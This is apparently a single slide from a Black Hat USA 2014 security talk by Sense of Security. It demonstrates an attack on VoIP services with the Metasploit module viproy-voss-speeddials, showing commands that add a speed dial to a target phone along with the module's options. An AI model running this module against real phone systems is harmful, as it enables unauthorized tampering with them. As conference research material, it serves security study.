 black hat
Sense of
Security
Demonstration of VOSS attacks
V
POSITION => 3
msf auxiliary(viproy-voss-speeddials) > set NAME viproy
NAME => viproy
msf auxiliary(viproy-voss-speeddials) > set TELNO 007
TELNO => 007
msf auxiliary(viproy-voss-speeddials) > show options
Module options (auxiliary/voip/viproy-voss-speeddials):
Name Current Setting Required Description
---- --------------- -------- -----------
ACTION ADD yes Speed Dials Action: LIST|MODIFY|ADD|DELETE
MAC 001795A603C2 yes MAC Address of target phone
NAME viproy no Name for Speed Dial
POSITION 3 no Position for Speed Dial
Proxies no Use a proxy chain
RHOST 192.168.1.151 yes The target address
RPORT 8080 yes The target port
TARGETURI /bvsmweb yes Target URI for XML services
TELNO 007 no Phone number for Speed Dial
VHOST no HTTP server virtual host
msf auxiliary(viproy-voss-speeddials) >
www.senseofsecurity.com.au © Sense of Security 2014 Page 24 of 58 – Aug-14
black hat®
USA 2014